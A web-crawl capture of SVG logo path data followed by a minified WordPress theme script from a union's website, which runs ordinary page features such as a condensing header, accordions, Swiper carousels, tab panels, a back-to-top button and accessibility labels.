29.0455C120.097 31.2955 109.307 33.4944 98.4659 35.3353L96.5227 39.6819L96.4204 35.6933C91.5625 36.5115 86.7045 37.2785 81.7954 37.9433V43.1592C81.9488 43.108 82.1534 43.108 82.3068 43.0569C98.3636 40.1933 114.523 36.358 130.119 32.574C132.625 31.9603 135.131 31.3467 137.636 30.7842Z" fill="white"></path><path d="M180.642 14.4205C178.341 11.5568 173.739 9.66479 167.5 9.66479H141.472V17.9489C154.153 16.5682 167.142 15.2898 180.642 14.4205Z" fill="white"></path><path d="M216.949 44.2841C215.568 44.2841 214.596 43.2103 214.596 41.9319C214.596 40.6023 215.619 39.5796 216.949 39.5796C218.329 39.5796 219.301 40.6535 219.301 41.9319C219.301 43.2614 218.329 44.2841 216.949 44.2841ZM216.949 39.8864C215.773 39.8864 214.954 40.8069 214.954 41.9319C214.954 43.0569 215.773 43.9773 216.949 43.9773C218.125 43.9773 218.943 43.0569 218.943 41.9319C218.943 40.8069 218.125 39.8864 216.949 39.8864ZM217.665 43.0569C217.511 43.0569 217.409 42.9035 217.409 42.6989V42.3921C217.409 42.2387 217.358 42.1364 217.102 42.1364H216.591V43.0569H216.079V40.8069H217.102C217.665 40.8069 217.971 41.0625 217.971 41.4205V41.5228C217.971 41.7785 217.818 41.9319 217.511 42.0341C217.818 42.0853 217.971 42.2898 217.971 42.4944V42.75C217.971 42.9035 218.023 42.9546 218.074 43.0569V43.108H217.665V43.0569ZM217.409 41.5228C217.409 41.3694 217.307 41.2671 217.051 41.2671H216.54V41.8807H217.051C217.307 41.8807 217.409 41.7785 217.409 41.625V41.5228Z" fill="white"></path><path d="M19.307 2.96595C19.307 1.63641 16.5967 2.0455 16.5967 1.27845C16.5967 0.971635 17.0058 0.76709 17.6195 0.76709C18.1308 0.76709 18.5911 0.971635 18.8979 1.22732L19.307 0.818226C18.949 0.460272 18.3354 0.20459 17.6195 0.20459C16.5967 0.20459 15.932 0.715953 15.932 1.38073C15.932 2.71027 18.6422 2.19891 18.6422 3.06823C18.6422 3.37504 18.3354 3.63073 17.6706 3.63073C17.1081 3.63073 16.6479 3.47732 16.0854 3.11936L15.7786 3.63073C16.2899 3.98868 16.9036 4.19323 17.6195 4.19323C18.5911 4.14209 19.307 3.68186 19.307 2.96595Z" fill="white"></path><path d="M24.8297 3.98859V0.35791H24.1649V1.892H21.966V0.35791H21.3013V3.98859H21.966V2.4545H24.1649V3.98859H24.8297Z" fill="white"></path><path d="M29.9431 3.98859V3.42609H27.5908V2.40336H29.3806V1.84086H27.5908V0.92041H29.9431V0.35791H26.926V3.98859H29.9431Z" fill="white"></path><path d="M34.9547 3.98859V3.42609H32.6535V2.40336H34.3922V1.84086H32.6535V0.92041H34.9547V0.35791H31.9888V3.98859H34.9547Z" fill="white"></path><path d="M40.375 0.92041V0.35791H36.8977V0.92041H38.3295V3.98859H38.9943V0.92041H40.375Z" fill="white"></path><path d="M50.5512 3.98859V0.35791H49.6308L48.4547 2.81246L48.2501 3.17041L48.0967 2.81246L46.8694 0.35791H45.949V3.98859H46.5626V1.12496L46.7672 1.53405L48.0456 3.98859H48.4547L49.7331 1.53405L49.8865 1.12496V3.98859H50.5512Z" fill="white"></path><path d="M55.8692 3.98859V3.42609H53.5681V2.40336H55.3067V1.84086H53.5681V0.92041H55.8692V0.35791H52.9033V3.98859H55.8692Z" fill="white"></path><path d="M61.4432 0.92041V0.35791H57.9148V0.92041H59.3466V3.98859H60.0114V0.92041H61.4432Z" fill="white"></path><path d="M65.3295 2.60802H63.9488L64.6136 1.07393L65.3295 2.60802ZM66.7102 3.9887L64.9715 0.306885H64.409L62.6704 3.9887H63.3352L63.7443 3.06825H65.5852L65.9943 3.9887H66.7102Z" fill="white"></path><path d="M71.7725 3.98859V3.42609H69.2668V0.35791H68.6021V3.98859H71.7725Z" fill="white"></path><path d="M77.9601 0H77.551V4.65341H77.9601V0Z" fill="white"></path><path d="M86.4489 2.60802H85.0682L85.733 1.07393L86.4489 2.60802ZM87.8296 3.9887L86.0909 0.306885H85.5284L83.7898 3.9887H84.4546L84.8637 3.06825H86.7046L87.1137 3.9887H87.8296Z" fill="white"></path><path d="M90.3862 0.35791H89.7214V4.03973H90.3862V0.35791Z" fill="white"></path><path d="M95.2956 1.48291C95.2956 1.78973 95.091 1.99427 94.6308 1.99427H93.4035V0.92041H94.6308C95.1422 0.92041 95.3467 1.17609 95.3467 1.43177V1.48291H95.2956ZM96.1649 4.03973V3.88632C96.0115 3.73291 95.9604 3.5795 95.9604 3.37496V3.017C95.9604 2.60791 95.807 2.30109 95.1422 2.24996C95.7558 2.14768 95.9604 1.78973 95.9604 1.38064V1.3295C95.9604 0.767001 95.5001 0.35791 94.5285 0.35791H92.7388V4.03973H93.4035V2.50564H94.5285C95.1422 2.50564 95.2445 2.65905 95.2956 3.017V3.42609C95.2956 3.78405 95.3979 3.98859 95.6535 3.98859H96.1649V4.03973Z" fill="white"></path><path d="M102.506 0H102.097V4.65341H102.506V0Z" fill="white"></path><path d="M111.25 1.48291C111.25 1.78973 111.045 1.99427 110.585 1.99427H109.358V0.92041H110.585C111.097 0.92041 111.301 1.17609 111.301 1.43177V1.48291H111.25ZM112.119 4.03973V3.88632C111.966 3.73291 111.915 3.5795 111.915 3.37496V3.017C111.915 2.60791 111.761 2.30109 111.097 2.24996C111.71 2.14768 111.915 1.78973 111.915 1.38064V1.3295C111.915 0.767001 111.454 0.35791 110.483 0.35791H108.693V4.03973H109.358V2.50564H110.483C111.097 2.50564 111.199 2.65905 111.25 3.017V3.42609C111.25 3.78405 111.352 3.98859 111.608 3.98859H112.119V4.03973Z" fill="white"></path><path d="M116.415 2.60802H115.034L115.699 1.07393L116.415 2.60802ZM117.744 3.9887L116.006 0.306885H115.443L113.705 3.9887H114.369L114.778 3.06825H116.619L117.028 3.9887H117.744Z" fill="white"></path><path d="M120.352 0.35791H119.688V4.03973H120.352V0.35791Z" fill="white"></path><path d="M125.824 3.98859V3.42609H123.318V0.35791H122.654V3.98859H125.824Z" fill="white"></path><path d="M132.062 0H131.653V4.65341H132.062V0Z" fill="white"></path><path d="M141.523 0.92041V0.35791H137.994V0.92041H139.426V3.98859H140.091V0.92041H141.523Z" fill="white"></path><path d="M146.33 1.48291C146.33 1.78973 146.125 1.99427 145.665 1.99427H144.438V0.92041H145.665C146.176 0.92041 146.381 1.17609 146.381 1.43177V1.48291H146.33ZM147.148 4.03973V3.88632C146.994 3.73291 146.943 3.5795 146.943 3.37496V3.017C146.943 2.60791 146.79 2.30109 146.125 2.24996C146.739 2.14768 146.943 1.78973 146.943 1.38064V1.3295C146.943 0.767001 146.483 0.35791 145.511 0.35791H143.722V4.03973H144.386V2.50564H145.511C146.125 2.50564 146.227 2.65905 146.278 3.017V3.42609C146.278 3.78405 146.381 3.98859 146.636 3.98859H147.148V4.03973Z" fill="white"></path><path d="M151.546 2.60802H150.165L150.83 1.07393L151.546 2.60802ZM152.926 3.9887L151.188 0.306885H150.625L148.886 3.9887H149.551L149.96 3.06825H151.801L152.21 3.9887H152.926Z" fill="white"></path><path d="M158.244 3.98859V0.35791H157.58V3.017L157.324 2.65905L155.33 0.35791H154.716V3.98859H155.381V1.3295L155.637 1.68746L157.682 3.98859H158.244Z" fill="white"></path><path d="M163.92 2.96595C163.92 1.63641 161.21 2.0455 161.21 1.27845C161.21 0.971635 161.619 0.76709 162.233 0.76709C162.744 0.76709 163.205 0.971635 163.511 1.22732L163.92 0.818226C163.563 0.460272 162.949 0.20459 162.233 0.20459C161.21 0.20459 160.545 0.715953 160.545 1.38073C160.545 2.71027 163.256 2.19891 163.256 3.06823C163.256 3.37504 162.949 3.63073 162.284 3.63073C161.722 3.63073 161.261 3.47732 160.699 3.11936L160.392 3.63073C160.903 3.98868 161.517 4.19323 162.233 4.19323C163.256 4.14209 163.92 3.68186 163.92 2.96595Z" fill="white"></path><path d="M168.625 1.53405C168.625 1.84086 168.472 2.09655 167.96 2.09655H166.733V0.92041H167.96C168.472 0.92041 168.676 1.12496 168.676 1.43177V1.53405H168.625ZM169.29 1.53405V1.43177C169.29 0.818137 168.829 0.35791 167.858 0.35791H166.068V4.03973H166.733V2.60791H167.858C168.881 2.60791 169.29 2.14768 169.29 1.53405Z" fill="white"></path><path d="M174.352 2.40345C174.352 3.01709 173.943 3.57959 173.125 3.57959C172.307 3.57959 171.898 3.01709 171.898 2.40345V1.94323C171.898 1.32959 172.307 0.76709 173.125 0.76709C173.943 0.76709 174.352 1.32959 174.352 1.94323V2.40345ZM175.017 2.40345V1.94323C175.017 1.02277 174.301 0.20459 173.125 0.20459C171.949 0.20459 171.233 1.02277 171.233 1.94323V2.40345C171.233 3.32391 171.949 4.14209 173.125 4.14209C174.301 4.14209 175.017 3.32391 175.017 2.40345Z" fill="white"></path><path d="M179.67 1.48291C179.67 1.78973 179.466 1.99427 179.006 1.99427H177.778V0.92041H179.006C179.517 0.92041 179.721 1.17609 179.721 1.43177V1.48291H179.67ZM180.54 4.03973V3.88632C180.386 3.73291 180.335 3.5795 180.335 3.37496V3.017C180.335 2.60791 180.182 2.30109 179.517 2.24996C180.131 2.14768 180.335 1.78973 180.335 1.38064V1.3295C180.335 0.767001 179.875 0.35791 178.903 0.35791H177.114V4.03973H177.778V2.50564H178.903C179.517 2.50564 179.619 2.65905 179.67 3.017V3.42609C179.67 3.78405 179.773 3.98859 180.028 3.98859H180.54V4.03973Z" fill="white"></path><path d="M185.909 0.92041V0.35791H182.432V0.92041H183.864V3.98859H184.528V0.92041H185.909Z" fill="white"></path><path d="M189.846 2.60802H188.466L189.131 1.07393L189.846 2.60802ZM191.227 3.9887L189.489 0.306885H188.926L187.136 3.9887H187.801L188.21 3.06825H190.051L190.46 3.9887H191.227Z" fill="white"></path><path d="M196.034 0.92041V0.35791H192.506V0.92041H193.938V3.98859H194.602V0.92041H196.034Z" fill="white"></path><path d="M199 0.35791H198.335V4.03973H199V0.35791Z" fill="white"></path><path d="M204.267 2.40345C204.267 3.01709 203.858 3.57959 203.04 3.57959C202.222 3.57959 201.812 3.01709 201.812 2.40345V1.94323C201.812 1.32959 202.222 0.76709 203.04 0.76709C203.858 0.76709 204.267 1.32959 204.267 1.94323V2.40345ZM204.932 2.40345V1.94323C204.932 1.02277 204.216 0.20459 203.04 0.20459C201.864 0.20459 201.148 1.02277 201.148 1.94323V2.40345C201.148 3.32391 201.864 4.14209 203.04 4.14209C204.216 4.14209 204.932 3.32391 204.932 2.40345Z" fill="white"></path><path d="M210.608 3.98859V0.35791H209.994V3.017L209.739 2.65905L207.744 0.35791H207.131V3.98859H207.795V1.3295L208.051 1.68746L210.097 3.98859H210.608Z" fill="white"></path></svg> 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_3347e9fa0b59c3b7da6f90b708954650.php
body_size: 4240
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=13)}([function(e,t,n){var r=n(5),o=n(6),a=n(7),i=n(8);e.exports=function(e){return r(e)||o(e)||a(e)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){var n;window.mgSupportsPassive=!1;try{n=Object.defineProperty({},"passive",{get:function(){window.mgSupportsPassive=!0}}),window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}catch(e){}},function(e,t,n){var r=n(1);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(1);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";n.r(t);n(4);var r=function(e){var t;return function(){var n=this,r=arguments;t&&window.cancelAnimationFrame(t),t=window.requestAnimationFrame((function(){e.apply(n,r)}))}};var o=function(){var e=document.querySelector(".mg-site-header"),t=document.documentElement,n=r((function(){var n=window.scrollY>=80,r=window.getComputedStyle(t).top,o=window.getComputedStyle(t).marginTop,a=Math.abs(parseInt(r,10)),i=Math.abs(parseInt(o,10));0<a&&(n=a-i>=80),n?e.classList.add("mg-site-header--condensed"):e.classList.remove("mg-site-header--condensed")}));n(),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var a=function(){var e=document.documentElement,t=document.querySelector(".mg-site-header"),n=r((function(){var n=t.getBoundingClientRect().height,r=window.getComputedStyle(document.documentElement).marginTop;e.style.setProperty("--mg-html-margin","".concat(r)),e.style.setProperty("--mg-header-height","".concat(n,"px"))}));n(),window.addEventListener("resize",n,!!window.mgSupportsPassive&&{passive:!0}),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var i=function(){Array.prototype.slice.call(document.querySelectorAll(".mg-accordion")).forEach((function(e){var t=e.hasAttribute("data-allow-multiple"),n=t||e.hasAttribute("data-allow-toggle"),r=Array.prototype.slice.call(e.querySelectorAll(".accordion__control")),o=Array.prototype.slice.call(e.querySelectorAll(".accordion__content")),a=e.hasAttribute("data-all-collapsed");if(o.forEach((function(e,t){(a||0<t)&&e.setAttribute("hidden","")})),r.forEach((function(e,t){(a||0<t)&&e.setAttribute("aria-expanded","false")})),e.addEventListener("click",(function(r){var o=r.target;if(o.classList.contains("accordion__control")){var a="true"==o.getAttribute("aria-expanded"),i=e.querySelector('[aria-expanded="true"]');!t&&i&&i!==o&&(i.setAttribute("aria-expanded","false"),document.getElementById(i.getAttribute("aria-controls")).setAttribute("hidden",""),n||i.removeAttribute("aria-disabled")),a?n&&a&&(o.setAttribute("aria-expanded","false"),document.getElementById(o.getAttribute("aria-controls")).setAttribute("hidden","")):(o.setAttribute("aria-expanded","true"),document.getElementById(o.getAttribute("aria-controls")).removeAttribute("hidden"),n||o.setAttribute("aria-disabled","true")),r.preventDefault()}})),e.addEventListener("keydown",(function(n){var o=n.target,a=n.which.toString(),i=(o.getAttribute("aria-expanded"),t||e.hasAttribute("data-allow-toggle"),n.ctrlKey&&a.match(/33|34/));if(o.classList.contains("accordion__control"))if(a.match(/38|40/)||i){var s=r.indexOf(o),c=a.match(/34|40/)?1:-1,l=r.length;r[(s+l+c)%l].focus(),n.preventDefault()}else if(a.match(/35|36/)){switch(a){case"36":r[0].focus();break;case"35":r[r.length-1].focus()}n.preventDefault()}})),e.querySelectorAll(".accordion__control").forEach((function(t){t.addEventListener("focus",(function(t){e.classList.add("focus")})),t.addEventListener("blur",(function(t){e.classList.remove("focus")}))})),!n){var i=e.querySelector('[aria-expanded="true"]');i&&i.setAttribute("aria-disabled","true")}}))},s=n(0),c=n.n(s);var l=function(){var e=document.querySelectorAll(".mg-block-banners");c()(e).forEach((function(e){var t=e.querySelector(".swiper-container"),n=e.querySelectorAll(".swiper-slide");if(0===n.length||1===n.length)return t&&t.classList.add("single-slide"),void e.classList.remove("opacity-0");var r=new Swiper(t,{init:!1,effect:"fade",loop:!0,slidesPerView:1,autoplay:{delay:7e3}});r.on("init",(function(){var t=e.querySelectorAll(".swiper-button-next"),o=e.querySelectorAll(".swiper-button-prev"),a="true"===e.getAttribute("data-start-on-random"),i=n.length,s=Math.floor(Math.random()*i);c()(t).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slideNext()}})),c()(o).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slidePrev()}})),a&&(r.slideToLoop(s),r.autoplay.start()),e.classList.remove("opacity-0")})),r.init()}))};var u=function(){var e=document.querySelectorAll(".mg-block-carousel");c()(e).forEach((function(e){var t=e.querySelector(".swiper-container-basic"),n=e.querySelector(".swiper-button-next"),r=e.querySelector(".swiper-button-prev"),o=e.getAttribute("data-layout"),a=0;"primary"===o&&(a=15),"secondary"===o&&(a=60);var i={navigation:{nextEl:n,prevEl:r},pagination:!1,loop:!1,spaceBetween:a,breakpoints:{1024:{slidesPerView:3,slidesPerGroup:3},600:{slidesPerView:2,slidesPerGroup:2},320:{slidesPerView:1,slidesPerGroup:1}}};e.classList.contains("mg-carousel--has-nav")&&(i.pagination={el:e.querySelector(".swiper-pagination"),clickable:!0});new Swiper(t,i)})),new Swiper(".mg-block-carousel .thumb-content-slider",{slidesPerView:1,allowTouchMove:!1,spaceBetween:30,breakpoints:{768:{spaceBetween:50}},pagination:{el:".swiper-pagination",clickable:!0,renderBullet:function(e,t){return'<span class="'+t+'" data-slide="'+(e+1)+'"></span>'}}}),c()(e).forEach((function(e){var t=e.querySelector(".mg-block-carousel-thumb--btn"),n=e.querySelector(".swiper-container--thumb"),r=document.querySelector(".swiper-container--thumb .swiper-button-next"),o=document.querySelector(".swiper-container--thumb .swiper-button-prev"),a=e.querySelectorAll("button"),i=a.length,s=Math.floor(Math.random()*i),l=parseInt(s),u=new Swiper(t,{loop:!1,spaceBetween:20,slidesPerView:1,slidesPerGroup:1,allowTouchMove:!0,navigation:{prevEl:o,nextEl:r},breakpoints:{500:{loop:!1,slidesPerView:3},768:{loop:!1,slidesPerView:5,allowTouchMove:!0},1100:{loop:!1,slidesPerView:7,allowTouchMove:!1}},on:{init:function(){window.outerWidth>=1100&&a.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled")),l&&(window.onload=function(){document.body.querySelector('.plain-button[data-index="'+l+'"]').click(),document.body.querySelector('.plain-button[data-index="'+l+'"]').closest("section").classList.remove("opacity-0")}),c()(a).forEach((function(e){e.addEventListener("click",(function(){var e=this.parentNode.parentNode,t=this.getAttribute("data-index");e.querySelectorAll("button").forEach((function(e){e.classList.remove("active")})),this.classList.add("active"),document.body.querySelector('.swiper-pagination-bullet[data-slide="'+t+'"]').click()}))}))},slideChange:function(){var e=u.realIndex+1;document.body.querySelector('.mg-block-carousel-thumb--btn [data-index="'+e+'"]').click()},resize:function(){window.outerWidth>=1100&&a.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled"))}}})}))};var d=function(){var e=document.querySelectorAll(".entry-content .mg-block");c()(e).forEach((function(t,n){n===e.length-1&&t.classList.contains("has-bottom-graphic")&&t.classList.add("pb-0")}))};var f=function(){var e=document.querySelector(".mg-back-to-top");window.addEventListener("scroll",(function(){this.scrollY>3e3?e.classList.remove("hidden"):e.classList.add("hidden")}),!!window.mgSupportsPassive&&{passive:!0}),e.addEventListener("click",(function(e){window.scrollTo({top:0,behavior:"smooth"})}))},p=function(){!function(){var e,t,n=document.querySelectorAll('[role="tablist"]')[0],r=function(){if(!n)return;var e=n.hasAttribute("data-delay"),t=0;if(e){var r=n.getAttribute("data-delay");t=r||300}return t}();function o(){e=document.querySelectorAll('[role="tab"]'),t=document.querySelectorAll('[role="tabpanel"]')}o();for(var a=35,i=36,s=37,c=38,l=39,u=40,d=46,f={37:-1,38:-1,39:1,40:1},p=0;p<e.length;++p)v(p);function v(t){e[t].addEventListener("click",m),e[t].addEventListener("keydown",b),e[t].addEventListener("keyup",g),e[t].index=t}function m(e){h(e.target,!1)}function b(t){switch(t.keyCode){case a:t.preventDefault(),h(e[e.length-1]);break;case i:t.preventDefault(),h(e[0]);break;case c:case u:y(t)}}function g(t){switch(t.keyCode){case s:case l:y(t);break;case d:!function(t){var n=t.target;null!==n.getAttribute("data-deletable")&&(!function(e){var t=e.target,n=document.getElementById(t.getAttribute("aria-controls"));t.parentElement.removeChild(t),n.parentElement.removeChild(n)}(t),o(),n.index-1<0?h(e[0]):h(e[n.index-1]))}(t)}}function y(t){var r=t.keyCode,o=!1;"vertical"==n.getAttribute("aria-orientation")?r!==c&&r!==u||(t.preventDefault(),o=!0):r!==s&&r!==l||(o=!0),o&&function(t){for(var n=t.keyCode,r=0;r<e.length;r++)e[r].addEventListener("focus",w);if(f[n]){var o=t.target;void 0!==o.index&&(e[o.index+f[n]]?e[o.index+f[n]].focus():n===s||n===c?e[e.length-1].focus():n!==l&&n!=u||e[0].focus())}}(t)}function h(n,r){r=r||!0,function(){for(var n=0;n<e.length;n++)e[n].setAttribute("tabindex","-1"),e[n].setAttribute("aria-selected","false"),e[n].removeEventListener("focus",w);for(var r=0;r<t.length;r++)t[r].classList.add("is-hidden")}(),n.removeAttribute("tabindex"),n.setAttribute("aria-selected","true");var o=n.getAttribute("aria-controls");document.getElementById(o).classList.remove("is-hidden"),r&&n.focus()}function w(e){var t=e.target;setTimeout(A,r,t)}function A(e){e===document.activeElement&&h(e,!1)}}()};function v(e){var t=e.querySelector(".mg-advantage-gallery__viewer");e.querySelectorAll(".mg-advantage-gallery__selection-button").forEach((function(e){return function(e,t){var n=t.closest(".mg-advantage-gallery"),r=n.querySelector(".mg-advantage-gallery__stage");t.addEventListener("click",(function(t){var o=t.target;if(!o.classList.contains("mg-advantage-gallery__selection-button-active")){var a,i=o.dataset.videoSelector,s=r.querySelector(i);s&&s.firstElementChild&&(a=s.firstElementChild.cloneNode()),c()(e.children).forEach((function(e){e.remove()})),n.querySelectorAll(".mg-advantage-gallery__selection-button").forEach((function(e){e.classList.remove("mg-advantage-gallery__selection-button-active")})),a instanceof HTMLElement&&(o.classList.add("mg-advantage-gallery__selection-button-active"),e.appendChild(a))}}))}(t,e)}))}var m=function(){document.querySelectorAll(".mg-advantage-gallery").forEach((function(e){return v(e)}))},b=n(2),g=n.n(b),y=n(3),h=n.n(y),w=function(){function e(){g()(this,e)}return h()(e,[{key:"preventButtonIconsFromGettingFocus",value:function(){var e=document.querySelectorAll("button svg, .hover-toggle svg, a svg");c()(e).forEach((function(e){e.setAttribute("aria-hidden","true"),e.setAttribute("focusable","false")}))}},{key:"addWarningToExternalLinks",value:function(){var e=document.querySelectorAll('a[target="_blank"]');c()(e).forEach((function(e){var t,n=e.innerText.trim(),r=e.getAttribute("aria-label");t=r?"".concat(r," ").concat("(opens in a new window)"):"".concat(n," ").concat("(opens in a new window)"),e.setAttribute("aria-label",t)}))}},{key:"init",value:function(){this.preventButtonIconsFromGettingFocus(),this.addWarningToExternalLinks()}}]),e}();!function(e){if("function"==typeof e)"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",e,!1)}((function(){i(),o(),a(),f(),l(),u(),d(),p(),m(),(new w).init()}));n(9),n(10),n(11),n(12)}]);